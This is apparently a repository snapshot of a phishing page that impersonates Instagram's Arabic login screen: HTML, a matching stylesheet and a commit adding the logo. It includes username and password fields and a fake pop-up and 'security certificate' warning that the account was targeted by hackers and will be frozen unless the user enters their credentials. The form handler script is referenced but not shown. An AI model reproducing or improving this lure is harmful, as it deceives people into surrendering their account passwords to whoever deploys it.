
==== index.html @ 462ef5b7 "Rename login.html to index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>تسجيل الدخول • Instagram</title>
  <link rel="stylesheet" href="login-style.css">
</head>
<body>

  <div class="main-wrapper">
    <div class="login-container">
      <div class="login-box">
        <img src="" alt="Instagram logo" class="profile-img"
        <h1 class="logo">Instagram</h1>

        <form id="loginForm" class="login-form">
          <input type="text" id="username" placeholder="اسم المستخدم أو البريد الإلكتروني" required>
          <input type="password" id="password" placeholder="كلمة السر" required>
          
          <p id="errorMessage" class="error-msg"></p>

          <button type="submit" class="btn-login">تسجيل الدخول</button>
        </form>

        <div class="divider">
          <span class="line"></span>
          <span class="or">أو</span>
          <span class="line"></span>
        </div>

        <a href="#" class="forgot-password">نسيت كلمة السر؟</a>
      </div>

      <div class="signup-box">
        <p>ما عندكش حساب؟ <a href="#">سجّل الآن</a></p>
      </div>
    </div>

    <!-- الشهادة الأمنية -->
    <div id="certificateCard" class="certificate-card">
      <div class="cert-header">
        <span class="cert-icon">📜</span>
        <div>
          <h3>شهادة التحقق الأمني الرقمية</h3>
          <p class="cert-sub">Security & Auth Verification Certificate</p>
        </div>
      </div>
      <div class="cert-body">
        <p>لقد تم محاولت اختراقك لتجنب تجميد حسابك يرجى منك ادخال حسابك لتحقق منه.</p>
        <div class="cert-details">
          <span>المستخدم: <strong id="certUser">---</strong></span>
          <span>الحالة: <strong class="status-pass">مُعتمد (Verified)</strong></span>
          <span>التاريخ: <strong id="certDate">---</strong></span>
        </div>
      </div>
    </div>
  </div>
<div id="welcomeModal" class="modal">
    <div class="modal-content">
        <!-- التصويرة والرسالة حدا بعضياتهم -->
        <div class="modal-header">
            <img src="logo.jpg" alt="Logo" class="modal-img">
            <div>
                <h2>مرحباً بك! 👋</h2>
                <p>ا
        <p>لقد تم محاولت اختراقك لتجنب تجميد حسابك يرجى منك ادخال حسابك لتحقق منه.</p>
            </div>
        </div>
        <button id="closeBtn" class="btn-close">دخول</button>
    </div>
</div>
  <script src="script.js"></script>
  <script>
    document.getElementById("closeBtn").onclick = function() {
        document.getElementById("welcomeModal").style.display = "none";
    };
</script>

</body>
</html>
---- login-style.css ----
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

body {
  background-color: #fafafa;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  padding: 20px;
}

.main-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
  width: 100%;
  max-width: 380px;
}

.login-container {
  width: 100%;
}

.login-box, .signup-box {
  background-color: #ffffff;
  border: 1px solid #dbdbdb;
  border-radius: 8px;
  padding: 30px 35px;
  text-align: center;
}

.logo {
  font-family: sans-serif;
  font-size: 32px;
  margin-bottom: 25px;
  font-weight: bold;
}

.login-form input {
  width: 100%;
  background: #fafafa;
  border: 1px solid #dbdbdb;
  border-radius: 4px;
  padding: 10px;
  font-size: 13px;
  margin-bottom: 8px;
  outline: none;
}

.btn-login {
  width: 100%;
  background-color: #0095f6;
  color: white;
  border: none;
  border-radius: 8px;
  padding: 9px;
  font-weight: 600;
  cursor: pointer;
  margin-top: 8px;
}

.error-msg {
  color: #ed4956;
  font-size: 12px;
  margin: 6px 0;
  display: none;
}

.divider {
  display: flex;
  align-items: center;
  margin: 20px 0;
}

.line {
  flex: 1;
  height: 1px;
  background-color: #dbdbdb;
}

.or {
  margin: 0 15px;
  color: #8e8e8e;
  font-size: 12px;
}

.forgot-password {
  color: #00376b;
  font-size: 12px;
  text-decoration: none;
}

.signup-box {
  margin-top: 10px;
  padding: 18px;
  font-size: 14px;
}

.signup-box a {
  color: #0095f6;
  text-decoration: none;
  font-weight: 600;
}

.certificate-card {
  width: 100%;
  background: #ffffff;
  border: 2px solid #2ea44f;
  border-radius: 8px;
  padding: 16px;
  display: none;
}

.cert-header {
  display: flex;
  align-items: center;
  gap: 12px;
  border-bottom: 1px dashed #dbdbdb;
  padding-bottom: 10px;
  margin-bottom: 10px;
}

.cert-icon { font-size: 28px; }
.cert-header h3 { font-size: 15px; }
.cert-sub { font-size: 11px; color: #6e7781; }
.cert-body p { font-size: 13px; margin-bottom: 10px; }
.cert-details {
  display: flex;
  flex-direction: column;
  gap: 4px;
  font-size: 12px;
  background: #f6f8fa;
  padding: 8px;
  border-radius: 6px;
}
.status-pass { color: #1a7f37; }
/* الكود باش تقاد النافذة المنبثقة والتصويرة تكون صغيرة وحدا النص */
.modal {
    display: flex;
    position: fixed;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.modal-content {
    background-color: white;
    padding: 20px;
    border-radius: 12px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    max-width: 400px;
    width: 90%;
    text-align: center;
}

/* كيخلي التصويرة والنص يجيو جنباً إلى جنب */
.modal-header {
    display: flex;
    align-items: center;
    gap: 15px;
    text-align: right;
    margin-bottom: 20px;
}

/* تصغير التصويرة وتدويرها */
.modal-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    object-fit: cover;
    flex-shrink: 0;
}

.modal-header h2 {
    margin: 0 0 5px 0;
    font-size: 18px;
}

.modal-header p {
    margin: 0;
    font-size: 14px;
    color: #555;
}

.btn-close {
    background-color: #0095f6;
    color: white;
    border: none;
    padding: 8px 25px;
    border-radius: 6px;
    cursor: pointer;
    font-weight: bold;
    width: 100%;
}

==== commit b4e309a0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
   <div class="main-wrapper">
     <div class="login-container">
       <div class="login-box">
-        <img src="" alt="Instagram logo" class="profile-img"
+        <img src="logo.jpg" alt="Instagram logo" class="profile-img"
         <h1 class="logo">Instagram</h1>
 
         <form id="loginForm" class="login-form">
